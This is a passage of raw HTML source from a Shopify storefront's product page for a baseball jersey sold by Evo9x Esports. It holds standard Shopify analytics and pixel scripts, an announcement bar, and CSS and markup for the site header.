Purposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Evo9x Esports","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"evo9x-esports.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/evo9x.gg"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":66.0,"currencyCode":"USD"},"product":{"title":"Truly Iconic Baseball Jersey","vendor":"Evo9x Esports","id":"5420208488599","untranslatedTitle":"Truly Iconic Baseball Jersey","url":"\/products\/truly-iconic-baseball-jersey","type":""},"id":"35189637120151","image":{"src":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://evo9x.gg/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"32196853893","storefrontBaseUrl":"https:\/\/evo9x.gg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":66.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Truly Iconic Baseball Jersey\",\"vendor\":\"Evo9x Esports\",\"id\":\"5420208488599\",\"untranslatedTitle\":\"Truly Iconic Baseball Jersey\",\"url\":\"\/products\/truly-iconic-baseball-jersey\",\"type\":\"\"},\"id\":\"35189637120151\",\"image\":{\"src\":\"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5420208488599,"gid":"gid:\/\/shopify\/Product\/5420208488599","vendor":"Evo9x Esports","type":"","handle":"truly-iconic-baseball-jersey","variants":[{"id":35189637120151,"price":6600,"name":"Truly Iconic Baseball Jersey","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5420208488599,"requestId":"0647c5f5-d1dc-4d99-a012-daeb77292fa9-1768761393"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 32196853893,
      theme_id: 146086101167,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//evo9x.gg/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//evo9x.gg/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//evo9x.gg/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":32196853893,"isMerchantRequest":null,"themeId":146086101167,"themeCityHash":"10844100308627118312","contentLanguage":"en","currency":"USD","eventMetadataId":"119f4071-e4e9-431f-a571-e3b5aa3eb526"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5420208488599,"requestId":"0647c5f5-d1dc-4d99-a012-daeb77292fa9-1768761393","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":35189637120151,"productId":5420208488599,"productGid":"gid:\/\/shopify\/Product\/5420208488599","name":"Truly Iconic Baseball Jersey","price":"66.00","sku":"","brand":"Evo9x Esports","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":35189637120151,"productId":5420208488599,"productGid":"gid:\/\/shopify\/Product\/5420208488599","name":"Truly Iconic Baseball Jersey","price":"66.00","sku":"","brand":"Evo9x Esports","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/evo9x.gg\/products\/truly-iconic-baseball-jersey"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//evo9x.gg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://evo9x.gg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="32196853893"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146086101167"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://evo9x.gg/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18805060862127__announcement_bar_yFQAwc" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18805060862127__announcement_bar_yFQAwc-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18805060862127__announcement_bar_yFQAwc-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--18805060862127__announcement_bar_yFQAwc.color-custom {
    --color-background: 132, 255, 0;
    --gradient-background: #84ff00;
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18805060862127__announcement_bar_yFQAwc section-sections--18805060862127__announcement_bar_yFQAwc-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><a href="https://share.google/fKW3N442lPyTOB5PR" target="_blank" title="https://share.google/fKW3N442lPyTOB5PR">GIVE US AN <strong>OPINION</strong> AND GET <strong>$5 FREE</strong></a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18805060862127__1759155274a7579fd8" class="shopify-section shopify-section-group-header-group"><div id="shopify-block-AcUlJNktYYU9LMi9Dd__ai_gen_block_d74f006_4hwXM9" class="shopify-block">


<style data-shopify>
  .ai-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background-color: #000000;
    width: 100%;
    position: relative;
    z-index: 1000;
    box-sizing: border-box;
    min-height: 70px;
    display: flex;
    align-items: center;
  }

  .ai-header-container-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    text-transform:uppercase;
    justify-content: space-between;
    max-width: 1400px;
    margin: 0 auto;
    width: 100%;
    padding: 15px 20px;
    box-sizing: border-box;
  }

  .ai-header-logo-section-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    gap: 15px;
  }

  .ai-header-logo-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    text-decoration: none;
    color: inherit;
  }

  .ai-header-logo-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    width: 160px;
    height: auto;
    display: block;
    max-width: 100%;
    object-fit: contain;
  }

  .ai-header-logo-text-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 24px;
    font-weight: 700;
    color: #000000;
    margin: 0;
    
      font-family: Helvetica, Arial, sans-serif;
      font-style: normal;
      font-weight: 700;
    
    line-height: 1.2;
  }

  .ai-header-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    list-style: none;
    margin: 0;
    padding: 0;
    gap: 20px;
  }

  .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    margin: 0;
  }

  .ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    text-decoration: none;
    color: #707070;
    font-size: 16px;
    font-weight: 400;
    
      font-family: Helvetica, Arial, sans-serif;
      font-style: normal;
      font-weight: 400;
    
    padding: 8px 12px;
    border-radius: 4px;
    transition: all 0.3s ease;
    display: block;
  }

  .ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    color: #ffffff;
    background-color: #000000;
  }

  .ai-header-actions-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    gap: 15px;
  }

  .ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    border-radius: 4px;
    color: #ffffff;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    text-decoration: none;
    position: relative;
  }

  .ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background-color: #f5f5f5;
    color: #666666;
  }

  .ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 svg {
    width: 24.0px;
    height: 24.0px;
    stroke-width: 1.5;
  }

  .ai-header-cart-count-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: absolute;
    top: -5px;
    right: -5px;
    background-color: #ff0000;
    color: #ffffff;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    font-weight: 600;
    min-width: 18px;
  }

  .ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(0, 0, 0, 0.9) 0%, rgba(30, 30, 30, 0.95) 100%);
    backdrop-filter: blur(10px);
    z-index: 9999;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    padding: 60px 20px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  }

  .ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active {
    opacity: 1;
    visibility: visible;
  }

  .ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background: #ffffff;
    border-radius: 16px;
    padding: 40px;
    width: 100%;
    max-width: 700px;
    max-height: 80vh;
    overflow-y: auto;
    transform: translateY(-30px) scale(0.95);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25), 0 0 0 1px rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.1);
  }

  .ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active .ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    transform: translateY(0) scale(1);
  }

  .ai-header-search-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 30px;
  }

  .ai-header-search-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 24px;
    font-weight: 700;
    color: #000000;
    margin: 0;
    background: linear-gradient(135deg, #000000 0%, #007bff 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
  }

  .ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    cursor: pointer;
    color: #000000;
    padding: 10px;
    border-radius: 50%;
    transition: all 0.3s ease;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background: rgba(255, 255, 255, 0.2);
    transform: rotate(90deg);
  }

  .ai-header-search-form-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: relative;
    margin-bottom: 30px;
  }

  .ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    width: 100%;
    padding: 20px 60px 20px 25px;
    border: 2px solid #e9ecef;
    border-radius: 12px;
    font-size: 16px;
    background: #f8f9fa;
    color: #000000;
    box-sizing: border-box;
    transition: all 0.3s ease;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  }

  .ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:focus {
    outline: none;
    border-color: #007bff;
    box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.1);
    transform: translateY(-1px);
  }

  .ai-header-search-submit-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    background: linear-gradient(135deg, #007bff 0%, #007bffdd 100%);
    border: none;
    cursor: pointer;
    color: white;
    padding: 10px;
    border-radius: 8px;
    transition: all 0.3s ease;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
  }

  .ai-header-search-submit-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    transform: translateY(-50%) scale(1.05);
    box-shadow: 0 6px 8px -1px rgba(0, 0, 0, 0.15);
  }

  .ai-header-search-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    max-height: 400px;
    overflow-y: auto;
  }

  .ai-header-search-product-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    gap: 20px;
    padding: 20px;
    border-radius: 12px;
    text-decoration: none;
    color: #000000;
    transition: all 0.3s ease;
    margin-bottom: 15px;
    border: 1px solid #e9ecef;
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.05) 0%, rgba(255, 255, 255, 0.02) 100%);
    backdrop-filter: blur(5px);
  }

  .ai-header-search-product-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background: #f8f9fa;
    transform: translateY(-2px);
    box-shadow: 0 8px 25px -8px rgba(0, 0, 0, 0.2);
    border-color: #007bff;
  }

  .ai-header-search-product-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    width: 70px;
    height: 70px;
    border-radius: 12px;
    object-fit: cover;
    flex-shrink: 0;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
  }

  .ai-header-search-product-info-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    flex-grow: 1;
  }

  .ai-header-search-product-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 8px 0;
    color: #000000;
    line-height: 1.4;
  }

  .ai-header-search-product-price-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 14px;
    color: #28a745;
    margin: 0;
    font-weight: 600;
  }

  .ai-header-search-no-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    text-align: center;
    padding: 60px 20px;
    color: #000000;
    font-size: 16px;
    opacity: 0.7;
  }

  .ai-header-search-loading-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    text-align: center;
    padding: 40px 20px;
    color: #000000;
    font-size: 16px;
    opacity: 0.7;
  }

  .ai-header-search-spinner-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 2px solid rgba(0, 0, 0, 0.3);
    border-radius: 50%;
    border-top-color: #000000;
    animation: ai-search-spin-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 1s ease-in-out infinite;
    margin-right: 10px;
  }

  @keyframes ai-search-spin-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    to { transform: rotate(360deg); }
  }

  .ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: none;
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    border-radius: 4px;
    color: #ffffff;
    width: 40px;
    height: 40px;
  }

  .ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 svg {
    width: 24.0px;
    height: 24.0px;
  }

  .ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: fixed;
    top: 0;
    left: -100%;
    width: 280px;
    height: 100vh;
    background-color: #ffffff;
    z-index: 3000;
    transition: left 0.3s ease;
    padding: 20px;
    box-sizing: border-box;
    overflow-y: auto;
  }

  .ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active {
    left: 0;
  }

  .ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 2500;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
  }

  .ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active {
    opacity: 1;
    visibility: visible;
  }

  .ai-header-mobile-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    list-style: none;
    margin: 0;
    padding: 0;
  }

  .ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    margin: 0;
    border-bottom: 1px solid #e5e5e5;
  }

  .ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: block;
    padding: 15px 0;
    text-decoration: none;
    color: #000000;
    font-size: 16px;
    
      font-family: Helvetica, Arial, sans-serif;
      font-style: normal;
      font-weight: 400;
    
  }

  @media screen and (max-width: 768px) {
    .ai-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      min-height: 56.0px;
    }

    .ai-header-container-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      padding: 10.5px 14.0px;
    }

    .ai-header-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      display: none;
    }

    .ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .ai-header-logo-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      width: 128.0px;
    }

    .ai-header-logo-text-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      font-size: 21.6px;
    }

    .ai-header-actions-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      gap: 10.5px;
    }

    .ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      margin: 20px;
      padding: 30px;
      max-width: none;
    }
  }
  <style>
  /* === Submenu Base === */
  .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: relative;
  }

  .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 200px;
    display: none;
    z-index: 1000;
  }

  /* === Submenu Items === */
  .ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-subsubmenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: relative;
  }

  .ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-subsubmenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: block;
    padding: 10px 14px;
    color: #222;
    text-decoration: none;
    transition: background 0.2s ease;
  }

  .ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover,
  .ai-header-subsubmenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background: #f7f7f7;
  }

  /* === Show Submenu on Hover === */
  .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover > .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover > .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: block;
  }

  /* === Nested Submenu Position === */
  .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    top: 0;
    left: 100%;
    margin-left: 1px;
  }

  /* === Optional Arrow Indicator === */
  .has-submenu > .ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9::after {
    content: "▾";
    font-size: 10px;
    margin-left: 6px;
  }

  .has-subsubmenu > .ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9::after {
    content: "›";
    font-size: 12px;
    float: right;
  }

  /* === Responsive fix === */
  @media (max-width: 992px) {
    .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
    .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      position: relative;
      box-shadow: none;
      border: none;
      display: none;
    }

    .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active > .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
    .ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active > .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      display: block;
    }
  }
  .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: relative; /* ✅ Add this */
  margin: 0;
}
.ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: absolute;
  top: 100%; /* directly below parent */
  left: 0;
  width: max-content;
  min-width: 200px;
  z-index: 2000;
}

.ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  background: #fff;
  border: 1px solid #eee;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  display: none;
  margin: 0;
  padding: 10px 0;
}

.ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover
  > .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9
  > .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  display: block;
}

</style>

<header-component-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 class="ai-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" >
  <div class="ai-header-container-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
    <div class="ai-header-logo-section-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      <button class="ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Menu">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16" />
        </svg>
      </button>

      <a href="/" class="ai-header-logo-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
        
          <img
            src="//evo9x.gg/cdn/shop/files/Asset_2GOAT_LOGO1_adfabfd7-71f0-468a-8d5a-939c4a6ec380.png?v=1758764861&width=600"
            alt="Evo9x Esports"
            class="ai-header-logo-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
            width="160"
            height="auto"
            loading="lazy"
          >
        
      </a>
    </div>

    
  <nav class="ai-header-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
